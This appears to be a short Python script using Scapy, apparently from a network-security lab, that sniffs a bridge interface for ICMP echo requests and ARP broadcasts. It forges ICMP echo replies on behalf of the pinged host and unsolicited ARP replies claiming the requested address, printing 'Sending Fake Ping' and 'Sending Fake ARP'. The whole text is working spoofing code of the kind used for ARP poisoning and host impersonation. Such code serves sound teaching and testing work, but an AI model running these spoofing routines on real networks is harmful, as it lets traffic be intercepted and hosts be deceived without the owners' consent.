 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 arp_sent = False
5 def send_new_packet(pkt):
6     global arp_sent
7     if ICMP in pkt and pkt[ICMP].type == 8:
8         a = IP()
9         a.src = pkt[IP].dst
10         a.dst = pkt[IP].src
11         b = ICMP()
12         b.type = 0
13         b.id = pkt[ICMP].id
14         b.seq = pkt[ICMP].seq
15         c = pkt[Raw].load
16         send(a/b/c)
17         print("Sending Fake Ping")
18
19     if ARP in pkt and pkt[ARP].op == 1 and pkt[Ether].dst ==
'ff:ff:ff:ff:ff:ff' and not arp_sent:
20         b = ARP()
21         b.psrc = pkt[ARP].pdst
22         b.pdst = pkt[ARP].psrc
23         b.hwdst = pkt[ARP].hwsrc
24         b.op = 2
25         send(b)
26         arp_sent = True
27         print("Sending Fake ARP")
28
29 pkt = sniff(iface='br-3a6041e5d02f', filter='icmp or arp',
prn=send_new_packet)